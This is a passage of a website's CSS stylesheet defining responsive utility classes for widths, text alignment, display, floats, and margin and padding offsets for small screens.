        width: 40%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w45p {
        width: 45%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w50p {
        width: 50%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w55p {
        width: 55%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w60p {
        width: 60%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w65p {
        width: 65%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w70p {
        width: 70%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w75p {
        width: 75%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w80p {
        width: 80%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w85p {
        width: 85%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w90p {
        width: 90%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w95p {
        width: 95%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w100p {
        width: 100%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w2p {
        width: 2%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w7p {
        width: 7%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w12p {
        width: 12%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w17p {
        width: 17%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w22p {
        width: 22%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w27p {
        width: 27%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w32p {
        width: 32%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w37p {
        width: 37%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w42p {
        width: 42%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w47p {
        width: 47%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w52p {
        width: 52%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w57p {
        width: 57%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w62p {
        width: 62%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w67p {
        width: 67%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w72p {
        width: 72%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w77p {
        width: 77%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w82p {
        width: 82%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w87p {
        width: 87%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w92p {
        width: 92%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w97p {
        width: 97%;
        margin-left: auto;
        margin-right: auto; } }
  @media screen and (max-width: 800px) {
    html#site {
      /* font-size */
      /* line-height */
      /* border-radius */
      /* letter-spacing */
      /* width */ }
      html#site .sm_ta_c {
        text-align: center; }
      html#site .sm_ta_l {
        text-align: left; }
      html#site .sm_ta_r {
        text-align: right; }
      html#site .sm_dis_t {
        display: table; }
      html#site .sm_va_t {
        vertical-align: top; }
      html#site .sm_va_m {
        vertical-align: middle; }
      html#site .sm_va_b {
        vertical-align: bottom; }
      html#site .sm_mt_clear {
        margin-top: 0px !important; }
      html#site .sm_mb_clear {
        margin-bottom: 0px !important; }
      html#site .sm_ml_clear {
        margin-left: 0px !important; }
      html#site .sm_mr_clear {
        margin-right: 0px !important; }
      html#site .sm_m_clear {
        margin: 0px !important; }
      html#site .sm_m_auto {
        margin: auto; }
      html#site .sm_p_clear {
        padding: 0px !important; }
      html#site .sm_pt_clear {
        padding-top: 0px !important; }
      html#site .sm_pb_clear {
        padding-bottom: 0px !important; }
      html#site .sm_pl_clear {
        padding-left: 0px !important; }
      html#site .sm_pr_clear {
        padding-right: 0px !important; }
      html#site .sm_fl_l {
        float: left; }
      html#site .sm_fl_r {
        float: right; }
      html#site .sm_fl_none {
        float: none; }
      html#site .sm_b_none {
        border: 0; }
      html#site .sm_dis_ib {
        display: inline-block; }
      html#site .sm_dis_b {
        display: block; }
      html#site .sm_dis_n {
        display: none; }
      html#site .sm_dis_i {
        display: inline; }
      html#site .sm_bold {
        font-weight: bold; }
      html#site .sm_td_n {
        text-decoration: none; }
      html#site .sm_td_lt {
        text-decoration: line-through; }
      html#site .sm_td_ul {
        text-decoration: underline; }
      html#site .sm_ws_nw {
        white-space: nowrap; }
      html#site .sm_of_h {
        overflow: hidden; }
      html#site .sm_clear {
        clear: both; }
      html#site .sm_pos_r {
        position: relative; }
      html#site .sm_pos_a {
        position: absolute; }
      html#site .sm_pos_f {
        position: fixed; }
      html#site .sm_z99 {
        z-index: 99; }
      html#site .sm_z-1 {
        z-index: -1; }
      html#site .sm_m5 {
        margin: 5px; }
      html#site .sm_mt5 {
        margin-top: 5px; }
      html#site .sm_mr5 {
        margin-right: 5px; }
      html#site .sm_mb5 {
        margin-bottom: 5px; }
      html#site .sm_ml5 {
        margin-left: 5px; }
      html#site .sm_p5 {
        padding: 5px; }
      html#site .sm_pt5 {
        padding-top: 5px; }
      html#site .sm_pr5 {
        padding-right: 5px; }
      html#site .sm_pb5 {
        padding-bottom: 5px; }
      html#site .sm_pl5 {
        padding-left: 5px; }
      html#site .sm_m10 {
        margin: 10px; }
      html#site .sm_mt10 {
        margin-top: 10px; }
      html#site .sm_mr10 {
        margin-right: 10px; }
      html#site .sm_mb10 {
        margin-bottom: 10px; }
      html#site .sm_ml10 {
        margin-left: 10px; }
      html#site .sm_p10 {
        padding: 10px; }
      html#site .sm_pt10 {
        padding-top: 10px; }
      html#site .sm_pr10 {
        padding-right: 10px; }
      html#site .sm_pb10 {
        padding-bottom: 10px; }
      html#site .sm_pl10 {
        padding-left: 10px; }
      html#site .sm_m15 {
        margin: 15px; }
      html#site .sm_mt15 {
        margin-top: 15px; }
      html#site .sm_mr15 {
        margin-right: 15px; }
      html#site .sm_mb15 {
        margin-bottom: 15px; }
      html#site .sm_ml15 {
        margin-left: 15px; }
      html#site .sm_p15 {
        padding: 15px; }
      html#site .sm_pt15 {
        padding-top: 15px; }
      html#site .sm_pr15 {
        padding-right: 15px; }
      html#site .sm_pb15 {
        padding-bottom: 15px; }
      html#site .sm_pl15 {
        padding-left: 15px; }
      html#site .sm_m20 {
        margin: 20px; }
      html#site .sm_mt20 {
        margin-top: 20px; }
      html#site .sm_mr20 {
        margin-right: 20px; }
      html#site .sm_mb20 {
        margin-bottom: 20px; }
      html#site .sm_ml20 {
        margin-left: 20px; }
      html#site .sm_p20 {
        padding: 20px; }
      html#site .sm_pt20 {
        padding-top: 20px; }
      html#site .sm_pr20 {
        padding-right: 20px; }
      html#site .sm_pb20 {
        padding-bottom: 20px; }
      html#site .sm_pl20 {
        padding-left: 20px; }
      html#site .sm_m25 {
        margin: 25px; }
      html#site .sm_mt25 {
        margin-top: 25px; }
      html#site .sm_mr25 {
        margin-right: 25px; }
      html#site .sm_mb25 {
        margin-bottom: 25px; }
      html#site .sm_ml25 {
        margin-left: 25px; }
      html#site .sm_p25 {
        padding: 25px; }
      html#site .sm_pt25 {
        padding-top: 25px; }
      html#site .sm_pr25 {
        padding-right: 25px; }
      html#site .sm_pb25 {
        padding-bottom: 25px; }
      html#site .sm_pl25 {
        padding-left: 25px; }
      html#site .sm_m30 {
        margin: 30px; }
      html#site .sm_mt30 {
        margin-top: 30px; }
      html#site .sm_mr30 {
        margin-right: 30px; }
      html#site .sm_mb30 {
        margin-bottom: 30px; }
      html#site .sm_ml30 {
        margin-left: 30px; }
      html#site .sm_p30 {
        padding: 30px; }
      html#site .sm_pt30 {
        padding-top: 30px; }
      html#site .sm_pr30 {
        padding-right: 30px; }
      html#site .sm_pb30 {
        padding-bottom: 30px; }
      html#site .sm_pl30 {
        padding-left: 30px; }
      html#site .sm_m35 {
        margin: 35px; }
      html#site .sm_mt35 {
        margin-top: 35px; }
      html#site .sm_mr35 {
        margin-right: 35px; }
      html#site .sm_mb35 {
        margin-bottom: 35px; }
      html#site .sm_ml35 {
        margin-left: 35px; }
      html#site .sm_p35 {
        padding: 35px; }
      html#site .sm_pt35 {
        padding-top: 35px; }
      html#site .sm_pr35 {
        padding-right: 35px; }
      html#site .sm_pb35 {
        padding-bottom: 35px; }
      html#site .sm_pl35 {
        padding-left: 35px; }
      html#site .sm_m40 {
        margin: 40px; }
      html#site .sm_mt40 {
        margin-top: 40px; }
      html#site .sm_mr40 {
        margin-right: 40px; }
      html#site .sm_mb40 {
        margin-bottom: 40px; }
      html#site .sm_ml40 {
        margin-left: 40px; }
      html#site .sm_p40 {
        padding: 40px; }
      html#site .sm_pt40 {
        padding-top: 40px; }
      html#site .sm_pr40 {
        padding-right: 40px; }
      html#site .sm_pb40 {
        padding-bottom: 40px; }
      html#site .sm_pl40 {
        padding-left: 40px; }
      html#site .sm_m45 {
        margin: 45px; }
      html#site .sm_mt45 {
        margin-top: 45px; }
      html#site .sm_mr45 {
        margin-right: 45px; }
      html#site .sm_mb45 {
        margin-bottom: 45px; }
      html#site .sm_ml45 {
        margin-left: 45px; }
      html#site .sm_p45 {
        padding: 45px; }
      html#site .sm_pt45 {
        padding-top: 45px; }
      html#site .sm_pr45 {
        padding-right: 45px; }
      html#site .sm_pb45 {
        padding-bottom: 45px; }
      html#site .sm_pl45 {
        padding-left: 45px; }
      html#site .sm_m50 {
        margin: 50px; }
      html#site .sm_mt50 {
        margin-top: 50px; }
      html#site .sm_mr50 {
        margin-right: 50px; }
      html#site .sm_mb50 {
        margin-bottom: 50px; }
      html#site .sm_ml50 {
        margin-left: 50px; }
      html#site .sm_p50 {
        padding: 50px; }
      html#site .sm_pt50 {
        padding-top: 50px; }
      html#site .sm_pr50 {
        padding-right: 50px; }
      html#site .sm_pb50 {
        padding-bottom: 50px; }
      html#site .sm_pl50 {
        padding-left: 50px; }
      html#site .sm_m55 {
        margin: 55px; }
      html#site .sm_mt55 {
        margin-top: 55px; }
      html#site .sm_mr55 {
        margin-right: 55px; }
      html#site .sm_mb55 {
        margin-bottom: 55px; }
      html#site .sm_ml55 {
        margin-left: 55px; }
      html#site .sm_p55 {
        padding: 55px; }
      html#site .sm_pt55 {
        padding-top: 55px; }
      html#site .sm_pr55 {
        padding-right: 55px; }
      html#site .sm_pb55 {
        padding-bottom: 55px; }
      html#site .sm_pl55 {
        padding-left: 55px; }
      html#site .sm_m60 {
        margin: 60px; }
      html#site .sm_mt60 {
        margin-top: 60px; }
      html#site .sm_mr60 {
        margin-right: 60px; }
      html#site .sm_mb60 {
        margin-bottom: 60px; }
      html#site .sm_ml60 {
        margin-left: 60px; }
      html#site .sm_p60 {
        padding: 60px; }
      html#site .sm_pt60 {
        padding-top: 60px; }
      html#site .sm_pr60 {
        padding-right: 60px; }
      html#site .sm_pb60 {
        padding-bottom: 60px; }
      html#site .sm_pl60 {
        padding-left: 60px; }
      html#site .sm_m65 {
        margin: 65px; }
      html#site .sm_mt65 {
        margin-top: 65px; }
      html#site .sm_mr65 {
        margin-right: 65px; }
      html#site .sm_mb65 {
        margin-bottom: 65px; }
      html#site .sm_ml65 {
        margin-left: 65px; }
      html#site .sm_p65 {
        padding: 65px; }
      html#site .sm_pt65 {
        padding-top: 65px; }
      html#site .sm_pr65 {
        padding-right: 65px; }
      html#site .sm_pb65 {
        padding-bottom: 65px; }
      html#site .sm_pl65 {
        padding-left: 65px; }
      html#site .sm_m70 {
        margin: 70px; }
      html#site .sm_mt70 {
        margin-top: 70px; }
      html#site .sm_mr70 {
        margin-right: 70px; }
      html#site .sm_mb70 {
        margin-bottom: 70px; }
      html#site .sm_ml70 {
        margin-left: 70px; }
      html#site .sm_p70 {
        padding: 70px; }
      html#site .sm_pt70 {
        padding-top: 70px; }
      html#site .sm_pr70 {
        padding-right: 70px; }
      html#site .sm_pb70 {
        padding-bottom: 70px; }
      html#site .sm_pl70 {
        padding-left: 70px; }
      html#site .sm_m75 {
        margin: 75px; }
      html#site .sm_mt75 {
        margin-top: 75px; }
      html#site .sm_mr75 {
        margin-right: 75px; }
      html#site .sm_mb75 {
        margin-bottom: 75px; }
      html#site .sm_ml75 {
        margin-left: 75px; }
      html#site .sm_p75 {
        padding: 75px; }
      html#site .sm_pt75 {
        padding-top: 75px; }
      html#site .sm_pr75 {
        padding-right: 75px; }
      html#site .sm_pb75 {
        padding-bottom: 75px; }
      html#site .sm_pl75 {
        padding-left: 75px; }
      html#site .sm_m80 {
        margin: 80px; }
      html#site .sm_mt80 {
        margin-top: 80px; }
      html#site .sm_mr80 {
        margin-right: 80px; }
      html#site .sm_mb80 {
        margin-bottom: 80px; }
      html#site .sm_ml80 {
        margin-left: 80px; }
      html#site .sm_p80 {
        padding: 80px; }
      html#site .sm_pt80 {
        padding-top: 80px; }
      html#site .sm_pr80 {
        padding-right: 80px; }
      html#site .sm_pb80 {
        padding-bottom: 80px; }
      html#site .sm_pl80 {
        padding-left: 80px; }
      html#site .sm_m85 {
        margin: 85px; }
      html#site .sm_mt85 {
        margin-top: 85px; }
      html#site .sm_mr85 {
        margin-right: 85px; }
      html#site .sm_mb85 {
        margin-bottom: 85px; }
      html#site .sm_ml85 {
        margin-left: 85px; }
      html#site .sm_p85 {
        padding: 85px; }
      html#site .sm_pt85 {
        padding-top: 85px; }
      html#site .sm_pr85 {
        padding-right: 85px; }
      html#site .sm_pb85 {
        padding-bottom: 85px; }
      html#site .sm_pl85 {
        padding-left: 85px; }
      html#site .sm_m90 {
        margin: 90px; }
      html#site .sm_mt90 {
        margin-top: 90px; }
      html#site .sm_mr90 {
        margin-right: 90px; }
      html#site .sm_mb90 {
        margin-bottom: 90px; }
      html#site .sm_ml90 {
        margin-left: 90px; }
      html#site .sm_p90 {
        padding: 90px; }
      html#site .sm_pt90 {
        padding-top: 90px; }
      html#site .sm_pr90 {
        padding-right: 90px; }
      html#site .sm_pb90 {
        padding-bottom: 90px; }
      html#site .sm_pl90 {
        padding-left: 90px; }
      html#site .sm_m95 {
        margin: 95px; }
      html#site .sm_mt95 {
        margin-top: 95px; }
      html#site .sm_mr95 {
        margin-right: 95px; }
      html#site .sm_mb95 {
        margin-bottom: 95px; }
      html#site .sm_ml95 {
        margin-left: 95px; }
      html#site .sm_p95 {
        padding: 95px; }
      html#site .sm_pt95 {
        padding-top: 95px; }
      html#site .sm_pr95 {
        padding-right: 95px; }
      html#site .sm_pb95 {
        padding-bottom: 95px; }
      html#site .sm_pl95 {
        padding-left: 95px; }
      html#site .sm_m100 {
        margin: 100px; }
      html#site .sm_mt100 {
        margin-top: 100px; }
      html#site .sm_mr100 {
        margin-right: 100px; }
      html#site .sm_mb100 {
        margin-bottom: 100px; }
      html#site .sm_ml100 {
        margin-left: 100px; }
      html#site .sm_p100 {
        padding: 100px; }
      html#site .sm_pt100 {
        padding-top: 100px; }
      html#site .sm_pr100 {
        padding-right: 100px; }
      html#site .sm_pb100 {
        padding-bottom: 100px; }
      html#site .sm_pl100 {
        padding-left: 100px; }
      html#site .sm_m105 {
        margin: 105px; }
      html#site .sm_mt105 {
        margin-top: 105px; }
      html#site .sm_mr105 {
        margin-right: 105px; }
      html#site .sm_mb105 {
        margin-bottom: 105px; }
      html#site .sm_ml105 {
        margin-left: 105px; }
      html#site .sm_p105 {
        padding: 105px; }
      html#site .sm_pt105 {
        padding-top: 105px; }
      html#site .sm_pr105 {
        padding-right: 105px; }
      html#site .sm_pb105 {
        padding-bottom: 105px; }
      html#site .sm_pl105 {
        padding-left: 105px; }
      html#site .sm_m110 {
        margin: 110px; }
      html#site .sm_mt110 {
        margin-top: 110px; }
      html#site .sm_mr110 {
        margin-right: 110px; }
      html#site .sm_mb110 {
        margin-bottom: 110px; }
      html#site .sm_ml110 {
        margin-left: 110px; }
      html#site .sm_p110 {
        padding: 110px; }
      html#site .sm_pt110 {
        padding-top: 110px; }
      html#site .sm_pr110 {
        padding-right: 110px; }
      html#site .sm_pb110 {
        padding-bottom: 110px; }
      html#site .sm_pl110 {
        padding-left: 110px; }
      html#site .sm_m115 {
        margin: 115px; }
      html#site .sm_mt115 {
        margin-top: 115px; }
      html#site .sm_mr115 {
        margin-right: 115px; }
      html#site .sm_mb115 {
        margin-bottom: 115px; }
      html#site .sm_ml115 {
        margin-left: 115px; }
      html#site .sm_p115 {
        padding: 115px; }
      html#site .sm_pt115 {
        padding-top: 115px; }
      html#site .sm_pr115 {
        padding-right: 115px; }
      html#site .sm_pb115 {
        padding-bottom: 115px; }
      html#site .sm_pl115 {
        padding-left: 115px; }
      html#site .sm_m120 {
        margin: 120px; }
      html#site .sm_mt120 {
        margin-top: 120px; }
      html#site .sm_mr120 {
        margin-right: 120px; }
      html#site .sm_mb120 {
        margin-bottom: 120px; }
      html#site .sm_ml120 {
        margin-left: 120px; }
      html#site .sm_p120 {
        padding: 120px; }
      html#site .sm_pt120 {
        padding-top: 120px; }
      html#site .sm_pr120 {
        padding-right: 120px; }
      html#site .sm_pb120 {
        padding-bottom: 120px; }
      html#site .sm_pl120 {
        padding-left: 120px; }
      html#site .sm_m125 {
        margin: 125px; }
      html#site .sm_mt125 {
        margin-top: 125px; }
      html#site .sm_mr125 {
        margin-right: 125px; }
      html#site .sm_mb125 {
        margin-bottom: 125px; }
      html#site .sm_ml125 {
        margin-left: 125px; }
      html#site .sm_p125 {
        padding: 125px; }
      html#site .sm_pt125 {
        padding-top: 125px; }
      html#site .sm_pr125 {
        padding-right: 125px; }
      html#site .sm_pb125 {
        padding-bottom: 125px; }
      html#site .sm_pl125 {
        padding-left: 125px; }
      html#site .sm_m130 {
        margin: 130px; }
      html#site .sm_mt130 {
        margin-top: 130px; }
      html#site .sm_mr130 {
        margin-right: 130px; }
      html#site .sm_mb130 {
        margin-bottom: 130px; }
      html#site .sm_ml130 {
        margin-left: 130px; }
      html#site .sm_p130 {
        padding: 130px; }
      html#site .sm_pt130 {
        padding-top: 130px; }
      html#site .sm_pr130 {
        padding-right: 130px; }
      html#site .sm_pb130 {
        padding-bottom: 130px; }
      html#site .sm_pl130 {
        padding-left: 130px; }
      html#site .sm_m135 {
        margin: 135px; }
      html#site .sm_mt135 {
        margin-top: 135px; }
      html#site .sm_mr135 {
        margin-right: 135px; }
      html#site .sm_mb135 {
        margin-bottom: 135px; }
      html#site .sm_ml135 {
        margin-left: 135px; }
      html#site .sm_p135 {
        padding: 135px; }
      html#site .sm_pt135 {
        padding-top: 135px; }
      html#site .sm_pr135 {
        padding-right: 135px; }
      html#site .sm_pb135 {
        padding-bottom: 135px; }
      html#site .sm_pl135 {
        padding-left: 135px; }
      html#site .sm_m140 {
        margin: 140px; }
      html#site .sm_mt140 {
        margin-top: 140px; }
      html#site .sm_mr140 {
        margin-right: 140px; }
      html#site .sm_mb140 {
        margin-bottom: 140px; }
      html#site .sm_ml140 {
        margin-left: 140px; }
      html#site .sm_p140 {
        padding: 140px; }
      html#site .sm_pt140 {
        padding-top: 140px; }
      html#site .sm_pr140 {
        padding-right: 140px; }
      html#site .sm_pb140 {
        padding-bottom: 140px; }
      html#site .sm_pl140 {
        padding-left: 140px; }
      html#site .sm_m145 {
        margin: 145px; }
      html#site .sm_mt145 {
        margin-top: 145px; }
      html#site .sm_mr145 {
        margin-right: 145px; }
      html#site .sm_mb145 {
        margin-bottom: 145px; }
      html#site .sm_ml145 {
        margin-left: 145px; }
      html#site .sm_p145 {
        padding: 145px; }
      html#site .sm_pt145 {
        padding-top: 145px; }
      html#site .sm_pr145 {
        padding-right: 145px; }
      html#site .sm_pb145 {
        padding-bottom: 145px; }
      html#site .sm_pl145 {
        padding-left: 145px; }
      html#site .sm_m150 {
        margin: 150px; }
      html#site .sm_mt150 {
        margin-top: 150px; }
      html#site .sm_mr150 {
        margin-right: 150px; }
      html#site .sm_mb150 {
        margin-bottom: 150px; }
      html#site .sm_ml150 {
        margin-left: 150px; }
      html#site .sm_p150 {
        padding: 150px; }
      html#site .sm_pt150 {
        padding-top: 150px; }
      html#site .sm_pr150 {
        padding-right: 150px; }
      html#site .sm_pb150 {
        padding-bottom: 150px; }
      html#site .sm_pl150 {
        padding-left: 150px; }
      html#site .sm_m155 {
        margin: 155px; }
      html#site .sm_mt155 {
        margin-top: 155px; }
      html#site .sm_mr155 {
        margin-right: 155px; }
      html#site .sm_mb155 {
        margin-bottom: 155px; }
      html#site .sm_ml155 {
        margin-left: 155px; }
      html#site .sm_p155 {
        padding: 155px; }
      html#site .sm_pt155 {
        padding-top: 155px; }
      html#site .sm_pr155 {
        padding-right: 155px; }
      html#site .sm_pb155 {
        padding-bottom: 155px; }
      html#site .sm_pl155 {
        padding-left: 155px; }
      html#site .sm_m160 {
        margin: 160px; }
      html#site .sm_mt160 {
        margin-top: 160px; }
      html#site .sm_mr160 {
        margin-right: 160px; }
      html#site .sm_mb160 {
        margin-bottom: 160px; }
      html#site .sm_ml160 {
        margin-left: 160px; }
      html#site .sm_p160 {
        padding: 160px; }
      html#site .sm_pt160 {
        padding-top: 160px; }
      html#site .sm_pr160 {
        padding-right: 160px; }
      html#site .sm_pb160 {
        padding-bottom: 160px; }
      html#site .sm_pl160 {
        padding-left: 160px; }
      html#site .sm_m165 {
        margin: 165px; }
      html#site .sm_mt165 {
        margin-top: 165px; }
      html#site .sm_mr165 {
        margin-right: 165px; }
      html#site .sm_mb165 {
        margin-bottom: 165px; }
      html#site .sm_ml165 {
        margin-left: 165px; }
      html#site .sm_p165 {
        padding: 165px; }
      html#site .sm_pt165 {
        padding-top: 165px; }
      html#site .sm_pr165 {
        padding-right: 165px; }
      html#site .sm_pb165 {
        padding-bottom: 165px; }
      html#site .sm_pl165 {
        padding-left: 165px; }
      html#site .sm_m170 {
        margin: 170px; }
      html#site .sm_mt170 {
        margin-top: 170px; }
      html#site .sm_mr170 {
        margin-right: 170px; }
      html#site .sm_mb170 {
        margin-bottom: 170px; }
      html#site .sm_ml170 {
        margin-left: 170px; }
      html#site .sm_p170 {
        padding: 170px; }
      html#site .sm_pt170 {
        padding-top: 170px; }
      html#site .sm_pr170 {
        padding-right: 170px; }
      html#site .sm_pb170 {
        padding-bottom: 170px; }
      html#site .sm_pl170 {
        padding-left: 170px; }
      html#site .sm_m175 {
        margin: 175px; }
      html#site .sm_mt175 {
        margin-top: 175px; }
      html#site .sm_mr175 {
        margin-right: 175px; }
      html#site .sm_mb175 {
        margin-bottom: 175px; }
      html#site .sm_ml175 {
        margin-left: 175px; }
      html#site .sm_p175 {
        padding: 175px; }
      html#site .sm_pt175 {
        padding-top: 175px; }
      html#site .sm_pr175 {
        padding-right: 175px; }
      html#site .sm_pb175 {
        padding-bottom: 175px; }
      html#site .sm_pl175 {
        padding-left: 175px; }
      html#site .sm_m180 {
        margin: 180px; }
      html#site .sm_mt180 {
        margin-top: 180px; }
      html#site .sm_mr180 {
        margin-right: 180px; }
      html#site .sm_mb180 {
        margin-bottom: 180px; }
      html#site .sm_ml180 {
        margin-left: 180px; }
      html#site .sm_p180 {
        padding: 180px; }
      html#site .sm_pt180 {
        padding-top: 180px; }
      html#site .sm_pr180 {
        padding-right: 180px; }
      html#site .sm_pb180 {
        padding-bottom: 180px; }
      html#site .sm_pl180 {
        padding-left: 180px; }
      html#site .sm_m185 {
        margin: 185px; }
      html#site .sm_mt185 {
        margin-top: 185px; }
      html#site .sm_mr185 {
        margin-right: 185px; }
      html#site .sm_mb185 {
        margin-bottom: 185px; }
      html#site .sm_ml185 {
        margin-left: 185px; }
      html#site .sm_p185 {
        padding: 185px; }
      html#site .sm_pt185 {
        padding-top: 185px; }
      html#site .sm_pr185 {
        padding-right: 185px; }
      html#site .sm_pb185 {
        padding-bottom: 185px; }
      html#site .sm_pl185 {
        padding-left: 185px; }
      html#site .sm_m190 {
        margin: 190px; }
      html#site .sm_mt190 {
        margin-top: 190px; }
      html#site .sm_mr190 {
        margin-right: 190px; }
      html#site .sm_mb190 {
        margin-bottom: 190px; }
      html#site .sm_ml190 {
        margin-left: 190px; }
      html#site .sm_p190 {
        padding: 190px; }
      html#site .sm_pt190 {
        padding-top: 190px; }
      html#site .sm_pr190 {
        padding-right: 190px; }
      html#site .sm_pb190 {
        padding-bottom: 190px; }
      html#site .sm_pl190 {
        padding-left: 190px; }
      html#site .sm_m195 {
        margin: 195px; }
      html#site .sm_mt195 {
        margin-top: 195px; }
      html#site .sm_mr195 {
        margin-right: 195px; }
      html#site .sm_mb195 {
        margin-bottom: 195px; }
      html#site .sm_ml195 {
        margin-left: 195px; }
      html#site .sm_p195 {
        padding: 195px; }
      html#site .sm_pt195 {
        padding-top: 195px; }
      html#site .sm_pr195 {
        padding-right: 195px; }
      html#site .sm_pb195 {
        padding-bottom: 195px; }
      html#site .sm_pl195 {
        padding-left: 195px; }
      html#site .sm_m200 {
        margin: 200px; }
      html#site .sm_mt200 {
        margin-top: 200px; }
      html#site .sm_mr200 {
        margin-right: 200px; }
      html#site .sm_mb200 {
        margin-bottom: 200px; }
      html#site .sm_ml200 {
        margin-left: 200px; }
      html#site .sm_p200 {
        padding: 200px; }
      html#site .sm_pt200 {
        padding-top: 200px; }
      html#site .sm_pr200 {
        padding-right: 200px; }
      html#site .sm_pb200 {
        padding-bottom: 200px; }
      html#site .sm_pl200 {
        padding-left: 200px; }
      html#site .sm_m205 {
        margin: 205px; }
      html#site .sm_mt205 {
        margin-top: 205px; }
      html#site .sm_mr205 {
        margin-right: 205px; }
      html#site .sm_mb205 {
        margin-bottom: 205px; }
      html#site .sm_ml205 {
        margin-left: 205px; }
      html#site .sm_p205 {
        padding: 205px; }
      html#site .sm_pt205 {
        padding-top: 205px; }
      html#site .sm_pr205 {
        padding-right: 205px; }
      html#site .sm_pb205 {
        padding-bottom: 205px; }
      html#site .sm_pl205 {
        padding-left: 205px; }
      html#site .sm_m210 {
        margin: 210px; }
      html#site .sm_mt210 {
        margin-top: 210px; }
      html#site .sm_mr210 {
        margin-right: 210px; }
      html#site .sm_mb210 {
        margin-bottom: 210px; }
      html#site .sm_ml210 {
        margin-left: 210px; }
      html#site .sm_p210 {
        padding: 210px; }
      html#site .sm_pt210 {
        padding-top: 210px; }
      html#site .sm_pr210 {
        padding-right: 210px; }
      html#site .sm_pb210 {
        padding-bottom: 210px; }
      html#site .sm_pl210 {
        padding-left: 210px; }
      html#site .sm_m215 {
        margin: 215px; }
      html#site .sm_mt215 {
        margin-top: 215px; }
      html#site .sm_mr215 {
        margin-right: 215px; }
      html#site .sm_mb215 {
        margin-bottom: 215px; }
      html#site .sm_ml215 {
        margin-left: 215px; }
      html#site .sm_p215 {
        padding: 215px; }
      html#site .sm_pt215 {
        padding-top: 215px; }
      html#site .sm_pr215 {
        padding-right: 215px; }
      html#site .sm_pb215 {
        padding-bottom: 215px; }
      html#site .sm_pl215 {
        padding-left: 215px; }
      html#site .sm_m220 {
        margin: 220px; }
      html#site .sm_mt220 {
        margin-top: 220px; }
      html#site .sm_mr220 {
        margin-right: 220px; }
      html#site .sm_mb220 {
        margin-bottom: 220px; }
      html#site .sm_ml220 {
        margin-left: 220px; }
      html#site .sm_p220 {
        padding: 220px; }
      html#site .sm_pt220 {
        padding-top: 220px; }
      html#site .sm_pr220 {
        padding-right: 220px; }
      html#site .sm_pb220 {
        padding-bottom: 220px; }
      html#site .sm_pl220 {
        padding-left: 220px; }
      html#site .sm_m225 {
        margin: 225px; }
      html#site .sm_mt225 {
        margin-top: 225px; }
      html#site .sm_mr225 {
        margin-right: 225px; }
      html#site .sm_mb225 {
        margin-bottom: 225px; }
      html#site .sm_ml225 {
        margin-left: 225px; }
      html#site .sm_p225 {
        padding: 225px; }
      html#site .sm_pt225 {
        padding-top: 225px; }
      html#site .sm_pr225 {
        padding-right: 225px; }
      html#site .sm_pb225 {
        padding-bottom: 225px; }
      html#site .sm_pl225 {
        padding-left: 225px; }
      html#site .sm_m230 {
        margin: 230px; }
      html#site .sm_mt230 {
        margin-top: 230px; }
      html#site .sm_mr230 {
        margin-right: 230px; }
      html#site .sm_mb230 {
        margin-bottom: 230px; }
      html#site .sm_ml230 {
        margin-left: 230px; }
      html#site .sm_p230 {
        padding: 230px; }
      html#site .sm_pt230 {
        padding-top: 230px; }
      html#site .sm_pr230 {
        padding-right: 230px; }
      html#site .sm_pb230 {
        padding-bottom: 230px; }
      html#site .sm_pl230 {
        padding-left: 230px; }
      html#site .sm_m235 {
        margin: 235px; }
      html#site .sm_mt235 {
        margin-top: 235px; }
      html#site .sm_mr235 {
        margin-right: 235px; }
      html#site .sm_mb235 {
        margin-bottom: 235px; }
      html#site .sm_ml235 {
        margin-left: 235px; }
      html#site .sm_p235 {
        padding: 235px; }
      html#site .sm_pt235 {
        padding-top: 235px; }
      html#site .sm_pr235 {
        padding-right: 235px; }
      html#site .sm_pb235 {
        padding-bottom: 235px; }
      html#site .sm_pl235 {
        padding-left: 235px; }
      html#site .sm_m240 {
        margin: 240px; }
      html#site .sm_mt240 {
        margin-top: 240px; }
      html#site .sm_mr240 {
        margin-right: 240px; }
      html#site .sm_mb240 {
        margin-bottom: 240px; }
      html#site .sm_ml240 {
        margin-left: 240px; }
      html#site .sm_p240 {
        padding: 240px; }
      html#site .sm_pt240 {
        padding-top: 240px; }
      html#site .sm_pr240 {
        padding-right: 240px; }
      html#site .sm_pb240 {
        padding-bottom: 240px; }
      html#site .sm_pl240 {
        padding-left: 240px; }
      html#site .sm_m245 {
        margin: 245px; }
      html#site .sm_mt245 {
        margin-top: 245px; }
      html#site .sm_mr245 {
        margin-right: 245px; }
      html#site .sm_mb245 {
        margin-bottom: 245px; }
      html#site .sm_ml245 {
        margin-left: 245px; }
      html#site .sm_p245 {
        padding: 245px; }
      html#site .sm_pt245 {
        padding-top: 245px; }
      html#site .sm_pr245 {
        padding-right: 245px; }
      html#site .sm_pb245 {
        padding-bottom: 245px; }
